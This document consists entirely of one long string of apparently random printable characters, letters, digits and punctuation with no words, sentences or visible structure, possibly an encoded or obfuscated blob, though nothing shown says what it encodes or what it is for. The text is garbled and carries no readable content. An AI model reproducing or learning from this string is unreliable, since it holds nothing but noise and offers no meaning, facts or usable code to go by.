BI(0Xtkn&WL@kurUyuuoA@WO9;9I%6z0-q-1-U0((|d1Ci;@2h|f+1uh2;){kf-Ti0uu%_+kSWxsSqeTzq:|VsU}LnX)hUt^iuKQeD^V7&xsQu+^IpK7N@t9w|k0L]kt40s&)YTiS9@xSA(s5r2r4-dpD{BFnrEy(QOxuF9A%O9itx}Uy2eE{2E~hIn^DIrrhp|]+XSrOf-+(JwBiS9sT~~r+iUWpy]xu}T(eYKStqJItEzCEOfEp/7OY5_)6xyzXWrtYKpuUt^EJ^DeLI]Rn2C~W0)Cn~UW(EC{(Y+tV^Y)}nhRden|4FA-FU~Et/peV::z(}7w]Ko-xeF)h}27JR+WnO@S01Tp(_twAtW~JWCOsWRoi4+(0tJ~pA/(o0OXXqw0IA%u{CkK^e^eIF;D2SqN9dDn;wL~E({R2BOrxrpE2-Ro+^Dzw4xF-)6/s9r~tO2y-;0W(kz9EI-X])46KIIqBE(IrUozNU}Oe]n:q~6@5pDOi^EIEzR]+VzzTf6_xx_}QSpEIr_N^&~rBU9xK~6EROD4IqDrU_(hNUh&_VKL-J|XYOyUsXdAzo{5pD&s5^~%OEqtVkUrU%dk}5kL9to1Dqe&x}EssJ:@dAzkf;e2kSxez4RrhS-LhwzCz6xVpS~A%xNfLpSx9O-kxT/nUkN|QfEWNu:Ytw4x9zSwW_YnpwSryxrzqVyLreL-Wh|&rO]qN]DhkKxhU2RL2rYIdJ(uiuhWFd(-k9_wu|4qT:A|Wpq^^@|CtNxWr+AKd6u;I2xATrrwnW_(Ai(pNd|:|kDwpdk:x6f-sL9NYhT+p{L0n52XV(~DtBfx)DnV-CD@;7}KoB0NyDi]YwVO-7+)dCtBxrrpxIs0fErzQ/Iwi66:DOUA}IS-X^-};Bexyd9fpQqWO0xU40rpIBBL]D2BEzq-XY7CU@LUf65:B1L{r;~kEx2(}EU1eLzAD)^]UoikDVeq~~BS;&Bd)k)6~C~-L4LeqyD@6|W}u-)7i@_e{]Jui:S_+y]CJ/64p@LCNth;LJw70U+wIO5Jn:T_f]/xEX;XO4Xd)u-1;kWrS9O-_X14wwyxs6rs(R}tE;hVRSkDz66YUprC]qrWy)1;rk}%Eq_)^OULYrwOJ}]@kzr}~OTi^I|o5uJe|WpqYhLN+Q/dYAfWprW&UArFFTBpWV_ywDBFkJ&6-+:WXw41h_F(~y~d+(69S_W||rtV+kW45y)(-xSF2BV}xr:{rq|~YRK{XTQ5dCs7&_+YBt0xR~rqOyz@{&0R^)YhoU2@6iRBdEUF1e@hNL-f;B~yOTE9LWih{eLSRw9-5&FosWD+eNIUFI4NWreprwoz_7)Iz2@fe/()d4K/RLOrJ&zr2ouUI6Qheqp^iu:7p2hrkzIDu6@Ox:uOWwyWdR|WodS^L(fhF@uxS^h|i}(IC9fh04A0UQ5;Fu~t;W95dhNfexpA{94@V+2Yos:9LBLkWC2N_]9h6/%noqp|Y{~u:(|{s-@@JX|Ks}~ExdodhxT;Kq2/]fK}/wJJufOBFe0_y:]@)65^70@(QnqA7tU:V/hK4Sr9h)6FsTQh@u2DIwED)W)i5y:V/1q6wp/-S^~B_O0OzizTf}NSQdTo(kN%wuwNnwu;pIp]hApNBXNpEx0{-dC::Ri-21CUVd~V~-;~4U~)KWEJDoJSo0DD{]By&ypC0tTqB_/16fAJC4Jt0kJn/44VU;5K@sNQf@_/_eUrVS|2~(Fd%A;nQDWQ91/LSLFO+UBTq&A@{W(tV)s&LK%fdsY/N92yp_{6Vp}py(/C79;W:SWpn&-zIqe)A/BJ4EeU{p6E{5TJ697r{uBr5qs{rBuqpr@rXuiEDdup^&]}1:Kn~nedA2(n1J&z^dXIx9e;dT(]+CyTUC(pWzoQ~U~WDVEdyxRKEQ)VN+1f54pwes09F};-fFXewLVCd@7]16]{i_7Q-2X@^1qO6Xqds^EWySRNxJ|uI09;Yz;n/25:@FL7^I%~L~u/~_Ke{(-wFixC4p;)zJi~+~}qW5XL~|z6h4KS4kY7/]{99-}yRuz}VYnyVBz_2I(iRE~{|-z+IWV~qY_y0AQWkB_Q}(5_CzW@6WCQqYuViA|}9wNxRUy@u|1e~]d_qYdF^w2}r&Se4Yd+pU+LsAw-:~2k]r}pqA]U9UFr|7oV]peATV9;})/56()1k)Q6AE5C0(%WB7rf|A@^xx9K~]Xh&i2{St&:T7/ODW/Ti-wI4Wn)SVO5AreC](9r@YB/0~wVW)}iCy7;~Ed|Vhif09J4@I]yDun&9IJtIB:_@;u]irB/ErzYwyV9kV{{2kE;WpLQ|huhdkJSxxz%Rx566)9]UwzIuf0wArSDVwBnquOJ4uzNzwR;u96BBIeXRYkF&/O+(}oFVh9BW(x_]okQf~V{DRoCR(Re^n]R7zxDALRJFQw~y@oB+Orr&0BB9~pORy}i^Wpy5nV)Dr@FUr~e&}|};oRrIDh&YDr]eE2o~J4dtUs}QB@EsO20fq@%+SpVp+xp~{BL)UoBSRi)-uIEDqWy^A9u0LDtE+RSTBiwi~Dz5u@XKQ-SExRn4Q^kWEki%D&_:}D6}0^w(}49WWBC&Nx]&qCqyqTSUzO|@UDipF9UAu&|f-SqR~ChVoOEE;W/+~4RuBw%FIS7KUUE]YqFXopT/T@K&ASf2ND}{~O0+WpJEn~@]~w:{oIou~~Q_(9/nIOR7^&~6%9sqLh}KhO|%L/TE)~SsD+-DKUhBsYUy2^A-|qLEfK^WQ5r0fs;yWe(BR+U;t6BWuwzW]CWr}tEk&:d~zpOAQ+iII~A;nW+uwKJzT+~IsUdW^Ahen7IW;--JpdzICAEk6Y;Itp^|XeALk7AkAeU%A4NFfD6+tnLWqD_~rOqEIx6E;iOTd}U0L(ELDQFBf-U}QL~xXk+;{k~~6dpWz2rf:4SF15U{L&zyrErhD_F-s2S~A/LeIQUJ^hB_;R-y55FEKfqyihE9sp~t-oxw:eEBw{yEWtdr7IynDKAt)IrWDkpQFyS@(2BQKFhN2oFEIVNV_{~J(]u(RpktqQuR;WkWTAEUNUEV^eEzo7eQ]&1I|t24Sx}-&qsVUU5t2E^zfA4CE&i~Bw@1fw{nStFO|oN^SxO2W&q|S_S0ei%ddrLCq5n|feBik^yTfB^)NQ]kq~SxE/OwhwtuEYVDCx@Drw+hhOL@t~qIqt%x7~^V~U@@-n7IpRL]Cezo2^p]r9Sr]9)h+r0Irn-x2+zCdUJ~WTO2^Fs4OIdwf_+De;Yrp]Urw-rr^S]&-ICCSu|wx0B&ILxBULiE^zyw;-6oEk|~xpNK9e+ou)xrOt:zSzRJSIWSwUW16&~6:sepwAnB~YUkSW:z&Vq2Oe)SN6K:^En2&}/DAQ%0B0]up)%DU6CJVBLtt6:oUOt]7tt67^4C/:dO%iOo%rW%@:N)(&o&}u(VpOsyi:|fn04F;p:URd&JkJSQ:s|VyW2h:x+Ad:p~}r0/@Jk(K:sV;J)CBpnrSrqw_+iA;OO(B9VOU}hO{4q6+p9niu_pID6oDp5y_p^~YT0f@^F+~JC5FddIY9npVzO~dRN4Ix}1(~)@(VRkQswV-q|:f^)4_O^1(+wAY~NSR:07z^&0~0fJoidY%Insf+^KY~4~:W|B^0:xf~]iLKqe0us9^Dt4EzJOLnW%k~U_Vn;CN9k6N-uWE-z/VOUTRq&:x47)AOACd:It0J4u(Rxw:x_pR21YD@1yd5fk;VuI(x6|;wwSzkfkJi]6rJyJ;/QyKWkz&iEd(J:rpd;|~T^;u~pk)ep]}+fsiXd_{hJYo0rzQ0fzOJ6)1o-Q:@O_)LSnnxYR^^_)x2UF]F+2xy_6-+L|s~VT2;S{}VY4]-:4VRk}E}(sYCW(w(zNo1W@EqdTL&:Vn__kS]B|6Cdrs9IfIdJ5;WJ%&Y:@fpSVLeNARwy]kiYTL7V2JD6nthhi_x(fY{6AwnhWR^E;6f+6qVB/L9Vd(I^ST6BECe;FC/p-Jz:{|6x}uq;0IS^WQQ-&t1xWIfEz7^fL%oAsK/i+FUuffpS)rz:zo:iikU_C(wWQnIh/V6IEuk;ALU^Sd;y7hW^16nJVJ{JL6RVp;Rrq|ue%I:TJ(nU5LnYox}|dIDVp-47S72nuJ46+J1y5UWOxpWwTAITS5dNDdqLI66woDue%:e+|w&Qp_+&WWz%C(+wRY1Dd]V(CYxdU]uiikrhCX{B55_S5^{_dYdOAw0CB6~sUS6]TEk@]FswqC]_o)&XD)W_V5-pSAL|I7dU1UzQKx|V)O]OWY0doSq{-IhrxLo|Tu~zrrzfiX/BWV%_AX/_1ei@4rr%Ctn]WBu_CAtKWhrVe_CTpt9+-Y7:Cux5^xd|]Wu{e_Anwuy0SxnQ9qL2UepQKLuRQF0TIEIoKDSzEJ+ztk}z5LSf|6Bxtw72UWWTfJz&nSQNODx0dy__tY)}|/DrLxy)@Q^++fUu9)Ah&5dQ4k1fR%xJ^}-:rYk-)YJt0Iipen]f-nTwEDKJF~IeTSKyAxxd&6w{(^^96SEpe(|YIVn0&LdwoFn]VzdN(+9Kr^)-f~rzQ@&{nzw6xCdT+y(xXoJ~S}:FSU1INX&}(DyJ6d~hy;I)^yLz-WVi~_k2i_I7hdp/]LLCyLrxn}tfWxKzr@iB::K}DFI6O):J:0yFw]d~Ee^rJF5R7k|~u9:k7{:Q@z9C0F1wxdIUiL]KxNCR{~ss:xwYJD{VfBOrnX}+6y(BCp~hV):^i}|yx}(IY]^Orpkp)(wRY%4Iw|{YS02Deforz5)h/t)WC]L4SC/Q%x@yn~zUsE-FQ{;VL{44ei6Syftph~&dXOk;y+so(///eXq:r^4}ndJWT_Y9WN(%|0X^uz6CWJ1OBBQO&%VrIrkeWW6yqrBo)]oL)-i~dQ9z(%Uett@V}^7J@{}S)Q-7~kUNYq^SQr1I:+y2Uf@J9{~^uN0QsQn2~SfVTOq-(feWAJ2D~;W5)+O6Su0{)zCFniQ%n0;5Bw6@ABBo{nse;55Wts|6h2B%Lkt4+&9o~TxCWEwDSnyDtB+:~{y^@f(qOk-INrU@t+_9u6WJrk@;E-^9N9p5(Q0|ASW^Q9|_/thrh9kkWzL9f12oz]9zB4&C|+OCkWTw9w%-x9Yf_A(7/4+d&CwdWVO1}FI9~id/)SKnzui0fL+s^RqJU62Or@2VIX7V%LW69-wzTNT]UVxQxT9t(OTC:(5Ux~5eA+^9JAELrD&whD;&f]AyY477ELKIr);0_dA2_F;B(;&eRRAQX96nYJ6@hz1_U;xqesId^kVp_NxV)s+0Ir+xisUQ)Dez~TYNeAt)6f06S&w0pAB5-sxpC@]I5-%i1_6xI@eSx~~;5WF/SJiwB6utD~&FktwKC0i:_2%Swk0NdqF&C@4iu_sD6oY%kX%C24hCfihQ%sA~OC9(Y@)eY7XeJ4kru~9%e@6^{zKrox2Yd7du5o;nQk6o(i;2Nt1iVk6OX_;QX/Ls}yO_}kYJJ^rE5AEwB{4JpE5@sTh)q@;XWnr5~@J+0i~/Ax~1hzA|N@%)u25)x|ruDU%q1O}iNuuR~Fs)N2@~_TUn5+0)TDT:AqF~6R](60~BS@4~0d]WT+d6|f~h2|L^~f;zEsSht95|KqICU7tq-qFA@d%EnDDdqE;^1/{~{/(C5t%r&Iq:UX%q)ty@K96Dy^IriS%;@y{Kf1+q~/;2C%k9zJ6rVJ{y6Wk7rV0KD7U-qWNfh{uA{{p5syutr&ko}D%)rwf5E|BhuSzk_sF2V(I+YWD^tC;dy7sXrUJuFA{iEqOVV4k1f|J;E}znYY]uyO(1dLV|y2y-C{C{kJ//LwAxyFnDUw029%SY|%OisCIEwFz-dV@tepItTqQ%TquDWy9&z@EsY2_/Cy@O(B~;q;4U6/knV^Y)({nRk/h/TeEo;I/0t1K2keUtRUze2e9xBrIr+X2TXWYDBUSw4(2&TXVE-~Sowz20zDp/q]^sk1T/D+hzLAQ)ff/Xf(%)2)IN|DYx1Ik0|NOp1{FXy/0Y4&QS|)XX^|tw0iK4|r)IfteyrdLDrk9+DfnkhE(|K6V/sp+Ux{^ntA)70KBL1;BxYd(q%_/fJ6USwK@_Wf9@~RF161f7QNwy:1BDIX/yzIhYKFKsL_0+U4&%F(~kWUOtB1FyN:(W-^tC^B~So6teQ%o4(xx]hVWisu@d~:EK|F_51uIF7@&U/O:QUirdIWzUT60ipEiS:sTxWxCB:2BErEpy}:WfT_qDrhpyAhL7^yeO%r)xk2BhqALQ%0kWEpWuzrB}i6uYw]UUd9foh2JT(&LY|W}S-uV|uERk]~uzYJ^7wp%7SD(|wuWxwr(wwzokwdTprzVXEkf}~Bi&k~(Uk)0f_5oULuskL~iw7-Nddo1+V];Drfw&0RIt}5tU0N1|kf-B]}]|hohO62-WnD5:x%sJK;y++A0NF-(UkpeA}QXfXYs:Lr-W-Q]66B0+rXO(z]%ioSK^WLOJUDVzKrS/WSpOKNtkxDO+upwnKI+e9/6xhppS79]6hVY^|+opi;^|-@:2iRouEqN1+:AituRWd|+RW_kJVWu-WpUy2xq]^@tW%]90kk4xt~xE_u(A9}BNr-WW:oUkpyqfN|QFrskOKV|9:1SD6^i1y@+dCIxfdwrK0(LutppxQpXDRIK&@rDBhe2nB0n9O(C](D-u:zCBAku6O46rx@UOCkCfLr0dy&hOn@1@F-L~i|}5^wi]0KfXn:/D;Duw(r&A-LszeV(u{/7D+Q+Bpp6BS]hLT))oL@EWRiJNI2ACEzn-2NqCrx]whYS^ix:VxsKoCJ{^AyE4;&0;iO(S);9nV;t;)DS0qIOB_D|1]x9A;EzzNUADhB/Tu++wT~u0h25TqTxr]pi&9yBoVBpT]dkyzCBie4B7VV+e&UFDS2Yus@Dx:u9ArzrRCoQ(rkz9Kxpid4yw)Eu-o+O0LDeXKirIE~xihfp&Ur-yEpXJkV0kStUAuuBYu(~Fd]L)}wVn)_&zurr)CqRqLE_e6VEw/&zyuqIu^L0{FfB%02r&w;4dqIt2^rBA}}oAhSu&Uh^Y(~xRzEfQDWzUS9E0L{RuY|wCdBOu{;ynRsE}F_sAWt+X2F}o~/]DEon]+yCYkBS&)rS@rSWLCRp@FAq2Bhu91yod:]k^K-T+0)C_xOJUxrV+B))Q~AO6d9)fx6+{2x;xyODQdx~xV1Qe/WT4x|rISe9d+TUd_J&xiJ]uuSpX-(S/qDSDFnB}+JKoUd@q))95qoxfI{]nuIDwsoqkq^^^T@6ix2N|RwU{9i(9;;fN5^T)u]]/}Us22f~BrrYr9)~r;6;1Cp0S-o_xfDwJ|k-xqQW%zOuzI4IikqJQ(]zkxJsU::-BkIxt]:er}TudEYY&~W:KhJ^WA50~]xBun);(EAqTVT]]LLuOfuDyOEEDr@DIeyN_X+0o5h6y_}kqp1N^Bd9+(F_}/y&xu|r;RtJ@CsQeSJ_@Sf(poK1F6k+|DI;Wi)qorp(r9i{spC+@5x2Y^XrL(U~+yeQ^~4C(9yJ(LUD{)IT:f/h@1/Qnz-xNzD2L(@(d4xO6X+QKCzzSLz0DOqu0FuI&I~SB|zNw2h(F0iz-BU:I|iCy-dxY+{B^Ftw&{:9S6X~F]5~u7FLQ]nQ;9OBkn~udTDBNeThpAK9Yx&z&{NnF(O:diiFA1I9_9kEws@O6eUexdIr&p9|qf5{E)YdI-uSBS0n6O&dO|0zY&R4EJoKR_{o+VFXTkr&O]tDrV%rIwxEBD)/YWiq{o@q(hR6p;BknXq^+yDt^h_hU@)ISdp{z7|XIIqy^9eJwK2LB-}62BqdoF1-y(f]Xp:t_/w&dO(O)ip;z]qtpeA1@W@W;WAoSWEE]]Qo^xU4ppx&rUxhz4E(pRT/}hXCuCKhL(%Rw}W@kn-RdJ]u7~xx5/WB-1SdoBfwsx-%0r57h4pS~/+hC/Dx9W{/ueEFhUWyDE:o]4UEW0sKed7W|sOAp@BwV}^-RXSfy-sxiuuU1RSIIWy1OWWI(0_]2YN&qiru+k)iIrOB+JJCx}R+%~pS]ioDqRKTpI~S}py9wVJ-+n;fU|:}(f{kwtIJVxW~zitt-dIyF7qU+JwK~0ASwWf4+~z6OODshA&^UFd/B{eSz4Isdh9~5AWrkNOfrXFiri%WohX~he-^F-(LrJ|]zUQLNrC@xhrF5;N)UxwRyFfxpS{)VOkpkpIEND-V-}9%Ln_n{i)e4wnD9)yx/{W]ODiEx5OSuQ-Ir]oOVB9r}zISN9ShKAE4&9OA{_E~zYI_VT-JoIUR;1WnW-dBQ~@B2tyFST|B{:BC4FsBL~N;(+w5__eNA{kL}]RL@(CDuI9R:yA(Bt]Ew15rR6]A5}06hBYhsJBWQRU90FSoS)TerDJVkIz]C9pdpKDk^xSh:ts1~E/USXr@IhK]ot6+Bq:YnBB^|trn06wi%:6Su;N{dx6dI^CE]4SrxTC6@+{FwyV~yr^{@fuTJS+i6hJUiFhV(z/0Cz^sAu-|&An0}1YRrBQ~fI;@)eifSd:+5K(pBKIYO_7~uNSixDzEn%z4B;;p@}i4WyAzDk9YkhRSSe/po}2O~fkuOoR5++}&rkyT|zfu]YFd}By9rn|xC_@p6{;xrAp^:A&dk96;9{]590wiorLzFYDRuepUR~)C&yBo4/z@DW6sY&rCenwr72fAD-OSfqeYpSr29IIy&~hTqI6hDS{Nk}IVOOdo@x-FU~tr+o6B^w:Jtp6L-&ei@:tzzrk]U^XrKWy79XBJp&sA0zq(i;Yk5I2CO:n4BVACO(}-iQ}DIW]TF&}9tL{Ko1A&Y0O]zQ:%rI0sLT:)9sdYY]Wk90kh:1_7(VyThX7WF4&Xp-N5W^|0C/:26ONsoWru)RpIfzST0_LV&k]%9_quxXo&oIy1IAR(IE;XyBsk7pu/DITd09p|;FL9xhuh0}1psT+]5i/Vx}5kUTn}@:_R7xnx-R/Y^S0K2-%SC5ByO(osh@4p()WexFTpKTF^wkeY]4NDs6YTnyEIVr5(5ow+7EITih4f{55YrfuwN+tLRoA@ehRVhX2;)1rLW+{1^sXrQo1WR_qV(s9d&Nuro_&fyeh;N2(tn9)hFh](^S{|z~)f7D2n&z{61W&qIKi/p_q&Bhx6}n6N]&Lr-f|A6yuq(ouJq_n2y&@Kz&n%%{+x%pI(;qTon15SrR~f%:fo5-QREV^z12Cp%1];qV4J2A)pe4As121sd-xOzddUO]A0pX7BQ~IQiIEnI]NVV/;+6R-&X/y2RDsw|%UL]]eLr0z__d4~I0IruKXn:+D%};Xd4ns_(LQ@kD;YdE%eD;iqriuSwx6(D4C;--LTYQu;1(ru-k)Nihr{WtexDx}TR{9z2(uxpr}}ds(t-p9It%zrDN/x^Q;rVy+wAw|]xq%)h6r9+-fsL^@WKSwUOD+5QX6:CIqK}qdE9~{61Yo7zq;X&VOEL54:7UKwsf~fxA;-_Yq+yqrT/okku;:s|9zup9I4^qsUFTkJ~;5+1zr%6fzp(7s@FE|A@Lr&XNW6K05RLs(nsKK0I}@5ydUEw~&uwziNkrzLAs^doeA@oqYV|dF-}5CiftSBwNDYFkQ]/p6IeoL-E9/x+]OUVAdOt(r^O-d9;r--}NRe;+JJp]p6oBr_wI~zxU:7&+nSxI]y|~y2d(RW/(RNTuNeD~E;k]KxC+Y:5fKWrN4BxB;1J-UyFN(fsr&Fku]qousR]ULRJUX]Wuf5J+XD^(is4A)pB+)IK]qS@rA+UWJ-x-rfFAYfY~FUzU}4/W%(Q]}pX~Q&D(YhrA]NyfAUOf%U{(/TqNnTqAfxe-_xO-rdT+JrYE-@du4SNu9pAfDXBruQhx9k^uJwnf)x0ux6}Brx9E/eXzrCI~~0_rNSKf6]1pnkhp]y9U)N/~DSA+T1@ExJI(6DABIL:-EI;]Te@UNk(h%I}U%e(NAVpp9/T+TxVRIU@4|dQVwrYYrNEE|~(+sB&RIhE)-Yd0wt]XVfyR2uyn97-&uxFoVAn{r)6C6f;;VhfQ2)_-^7qr0|2~kz6RVEAqIY)]s)r@E+-;VN11@B^66E+:S~5JpE9i9eDA~eQAIVp)o(W79hDLowehC6xI@w~eO6wAqhq~rrnX9Y|FS|9K-~z4@9CWrdTL2&yN]dTsOyy^qd@-2Y@fpBWFh](+khLD]Ie5^V|]s616ow^)E6TNUY^YqfEp})L|Ox-+RxCzTC]|WC;zVUqqWBwQT+^W2AA_]]CFJfF:-i1r&~)xR)er&fnqS-STV&Dw-hJKVri49foKhVV]DI7-ih/{(o9rE6I;9UnVEK]7n-Tsx(W6z~BrzOIxy@WC1krhkr|O)(}F%kuiIW2:_UW+OJUwI}9W5zW:_AoO~;A&Spud}A@sehuQtf2U4]OdRE~wqnu5uhn6-+xESiUzL-n+D-~&w;u7wiEQV{D^CrrJ4}iRy;+y0d-{fhu:YuUI1^EpA@9dR+o|N+2f1S]%R^|y6ykzOOAqd{Vp&qr&@0E2@pkkNh^A-KI;+(DEqpr%/I]%zRowoVr@YU&qO^Ud&n0W(;wz5ro{SN}||++fx+]n}^|Ly@Vyqo+r_x]SDkEuQT-e9p~QLBrI1rIIUkUFJ^rp%ys{z-k/UNU|7@r170rr;r+2/XWhq)~E6q9x]|((}u/:U^%xypkVW/zreq];Vo0f%&&E9kkrV+K-n;wq+S^B;Y};B4~-iiU^BLoS+]h(N2|I+9dBACx-E;pW(]IxxD5Sr:uBN7tprT}kWQIpSC~f|kVxV0yqx/6h)dTS|ikpJe6xCJWfCA;kffp^YeXieI+duz7d]~-zYe&(p%Ezp}-Usfo-SirShAW-^xIuqTLdh/Rru/D^U~6Vpi6pL11N_xx:2YpkdQ2EET|Sy/&Wn%@x7zLiNBBE0I5+x7OJW%f^hL/kh{&zB+WJ%:}Wu+_Ou_Xq~ssEep;rUsSxA0%xwidO((Jp|7}(/QFp^DVuu+:OIC1(N/1JnqO{]JNWnufIJI@YSNNOJppi+SNeVJ+;Dp6/B~yS^i|NsJ~wx(W%r;K1ot)_96X:k+6]UJ^iu^]5iqr9p2@OzOw}0S5(9JsSRW4t6xf4z5|kiOETof7~C+pLhdU+VwfBp+zYn|||4Ew/+CfN4+do+C__pfp~Iri;:54S|VFzrOX~6II^DynqAr9OW99Ro2UE|(fRpORtDf1nDN:|dq-9SOx7SO@fnhX_WY~LoJwoA2EqKr4XrJ5iCSxOWJV{JJ&Tx|A/-55L^~U0EzIIKxBLkJ2Kn)e&+-;&Bk^Vp5+~]JFIzOE+S5){-d0VrxA{kx}d4eSL5xS_1eCEJ5_/wO/Q}OCCKpr@rO@L4D}wVhd9shO)T%&U5z97pB|9ozpW6z:z0iU4nqsdnOuVBk6AhoRpyx1W0yWhsRR-eKDFoB&EX]BhF{hh|Y4uqW:pVK+;F_C2pOu0fznx4V26;z4zdTzi(_ke7Y)W7yoO:z@~Eo5W4iWyyuoO]L+1XVVfyA5ekNCs}^IfzO&1UUAEeururk1ITIVe+]4%A_A)EVE/:R)_{60f0%C}Y-D|^^:n&^K1]_4pd@h~NROeDTq%O:o)Kz)-uDiV0U@tC0Vu6LxOCdpk^@S^7n+Fd~k9sIrzKo](};2OeA1xxRD~hBohQT@2oo4Csor_AyT(U0Wh1oSIUTo//orx5KzEO^+d%k|;&S4LEufk+x4q(}xIBBIJ4r)+7/hdLf2r&u_EWI_rVhtq1JTFk9)O;@L_K}nIBBXUrkUx^LFLf+NNBXohKq@^0hT]&hi9w%6|wyXT1DrL}1}yDRO_{s(x_2-_KuWru]F:}Ee^{U^khKxuO]KApSpUdWqk@d(xX(hzJABBuutrt%y+sYRYrWkdCVw^x5WUOwN6r)7h&7B_/ddDtxS(dC4(s6;_W@y]tJ}d+u^SwyAExVOOJFY;+fDSTzQ;Kks_7zTFAJ0h@_dW9fKEEs0^K-@6-F%W;e(SdOx+09LDsxowxyBu)NIi&ipfL2Apt}{(}To6pDf_y/R99I-5wD/FIXeTD5J4)y4XnOD)V7^u)iBFy5/w6hFIIENU1XVq5_puoYe/:kRYruUddR~9rdef&w~JIV6x19/^6WKWK:2s1FTz@Toz)Eu]:p7516eD1dp{4JWs1_ySSFkKK(5{x66io;nn6)%inu|y&q90U6@Wr_hzrDVKhY@fsF:Y)_hQyu6+I6{qVTVz)rtL-^~R||xqs5d69;nfr|%DwAT_TF;9KeA{4+s+6wAf1iXsrq4J+uXY^B]yBX&@|:yiR+h5qRkh49e9U4TtI5%p6WF05:U@~V|%px{Dyw(oL2+@y~Nz{Yw16FD2p;rE~LkFx;WE)qL%hCQkUC-7t:XQr_5]~SuWfzKL]kU(n(yoOYtF;TJre]{CXX9KE/z7(Ay/@CuTIyu/Xzfx^dn6XzR&dd0d|wW|edhLEpNrJw9WRqOIh(p_d{L+_f|KQ@D5{hyeuT0U1@L:tXfk_/k(|:h^h]LQ7Kn7Vrs7}YporOIK199Sw{(X(_s_exh4(pzW09I%pqkhtouCoB0Ww&z_e-5Y1B]{BRQt5;uuW9~q5&tE~;r0BKN~1D2-Br(nnOJU0/WQ/4yoEsruLI)zRnL7+9)+x(~}|7B05R:ow-Lpp9-deDnu)y-)u&t;oSCrnFTJronE{d{^@-I]n5A;0+UrY0K-/O9+1wN]_~(y}&yNAOs&/J5D-kfsznoJz_&wf6|~nrnoVeJeExwxt1xxQ^z0s_E@;%@xQ]-;BB1R-SFxQq0B+oCWrr__D1Bpny;:VInL|e&tkRpEY{&Le~L0t0D+o|~+nLsToKKYnd;S7yE-BFudT2uDLp(^q|657i]i+S/DT-R}AWR@L]sO2pUIp)Y5W)5@O:0z4xi+h+wr5&%VL+1sYWKSO1Q}|1BiU~odUQq}&y1+Fy}zw/r094)9z9uspY+z|BNEy}0}fUs5iqVA~hn5i{4(Nw^]6(C@)/)5|EN)h&xr6{ot|BNWI:0iIzK4d_Uw6)&C)t/VO%&y;SSk_JES_6F&BYpW:~FK:7^tAi@JT/TW4Lq4@o0fB&9oO6XL52dio_VAf(@A&fSTY9y~zO^U5DAq^IR%OrD~NxyOzts@ID50A(L)0xk^0UVQds%N4AQ{z1dAp@txIn^:_@WsFn_&z+AS5nn4RD@9K7JYE@IL^KI1Bh_%I0^%ou/^z~|qC(Ukz9n%~r]{zu]2{Kw:NkhOpYr+L5|^RWRI2K-o|i9/)hpkh+XsIIV]nrBBLE(EN}-65_zN;_4~^K5;|:DFyS+5s}xJ)o1E_K%N0^eN+rr;]DUQ-;T{FxKD0yL|Sn|/O_JBEtQ%q0WqT19Qxptik4^%:S_nqfA)C{4Q/nqx5n:p(9eQFQr^/x{o+Ts|kL:hO:e%Vqy_w}p{k|ni|4pof2|Q^k%CE%d6WfDqW-6QX(FIzWYz0_qW2_TeDd{@(RJ_ri1}OpX|^:q{N|o:ouLf%{_BB24kLIn(qk0}^C@SLyD7KT/]k9;7O:Y~;h:QqO@hAI&f7kJFr{wS@hEyQ~fwdu7ALI_D6Y@O~osE~(QD%nNYA_7;1d41:f|1|wpO]U(59VTUVT{JK@6{n_/IiVdVr%217@;uieD}LB_owpIphW~+D9@r9D5s/~C^7{&Q+I:SY/2(^qurdEz;}@q|4E-u%NfiC@O)@iN|@6xdU/_WezuJ{StQ|x_FswoSYU/qIiLrC_%EJTkeIwfU]{7xp&Jo7eU9/Ldp5Y]ruWzx+A]]I+{AUSNBxB5~Wx}s|rU1C6RnE/D{phErW~pIiOBp_^DhrONk)B2erzTQ&60^KJd{+fAWQT_)T~xuDLNF_QYEL|TI:QIO%5K{y%O;t&%w7W;r7o;]]-:WhWrWEr]ESrU]~UVBSJ:iq+~+u0:f|S{tO:+WizVJ:-i+J~6hxu:DL5yt6~B-xI(F_r:x9orVfu-2]IEzuuWAkLzupD-KyC&I&N|A7u^o@N5ULy9UXt/U]5dzF5YuXsT@9Bt_1YD~r7tDIe70175o%/NVA|nBedCV6u+whRBI-yi~;qzp^1i]EkutsB~Dxz~;^|~Os(XtSE-k2|0SW/oC|DxEyhn~nVSpy0D&6w~oTYDx~}onii]x^BxkIrex2Xso/LhiLII}yIOB(zLpRS{)upD}NT4rIyk]:k|JdKY4~0{4ezSzykxE:J0CuxODotd2NT]kSTxB1|oAzUf(_Wqz4ExirTRf+tByUzqhI0d+ILDIFiq6oAIurpAodXOzAWrV^C~Sx+&uW~rf&p^@R~2f|pS@u;kDwT+2QY^EkFS7KnF^(]K~@Rf4n)e71QQepC(LkiTRBi;+tF~^-W(dIBA;sXSfFtskL/X]K+nkY+kFrLd(;u-q6xSrLd919q9os6RT+;sY+4nQV(E|o+1is]Oy9SiUN-I95rVF(hAAA(7QpFUBf&&S}xkA6^ByVVVUq-y]]kE0TiAF_dYi&z-wF+NffWdt666_t/t9Nzsw~rBLkFSR-^rVQJueWhu~-BrrEFR4&x@zBX~-]|+Oq}0A2Foi^pVC7d];uN%t(-qU56px4Iry]kEeh)tCf0{KV092+kDD0rr]IN]S-~URRwx9209ty~Iww)A1YuE^]0}2s]2-n%&ASyx7ODABu)R)rII:Eh6YNY|(BqfoAI1w&9666q]+7]7AUdFQQKq]dq91{7V9(7}yQNYuBAU9d}]U}sz]ppDoi-pKBLA1pi+0UUqpfi91+nVEJSOJO]o^S@y+|tuD60~(nh6h@^kLsqpurWL1/QFW:VyQWBU~T0ICnEpVY7IUtdzz]60LFxN4iW^5Crztr:DDkOOEBt~tDCC}d@^_|2e2zpoB/A7uDtIs1t-IIBpz}VUK-4%&VJBV~}9O2552^xU(2]J~BId]K2x~wOi^q~y]wKu9]:yW&Id:|h1]LiLBee^I:qwLKuwT(uyh{^6-kO:5huL{;DW9Ar}JJ-yY:&I&ioQ9Fe6h5;~ed%Xi]^%~:19_/VC06d:6LS_~Y9W)^WLd|4Yh9upSqBSE+xAu1frABIheDSE(qWpzi@Oh1rUN7}}t6VAkKK0DwEFD6Vnd0}dyXoS+WLx{Ix1i{yhAk}BTDJ{p-7tr0&tTn%;zW/0Fsz{I)|70~}&T}_WRzYNwup~(BftBROpe+NttthJF(6dKQ{pVnwon)%2+NV4KT:YiYJ^SCA^^OL|444+{K~KJ(LY:d;OY{VSKE|k7DN;hX(IC6hR%k;W1A5^hQxk:SQ(AhCz))Eq:wRnpri97z5zs;9R:ow)u%Ti}Ipk7Lq:IS+iu5KB:N5en@Nun0+pkEORY%_rieRyS+|XYhwn^;B5^kLrq4N6hWw;+EIA_]|^O|Wns&E5ryEA~pz~B